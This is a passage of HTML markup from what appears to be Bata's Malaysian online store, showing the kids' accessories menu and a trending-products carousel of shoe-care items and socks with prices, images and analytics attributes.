    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, 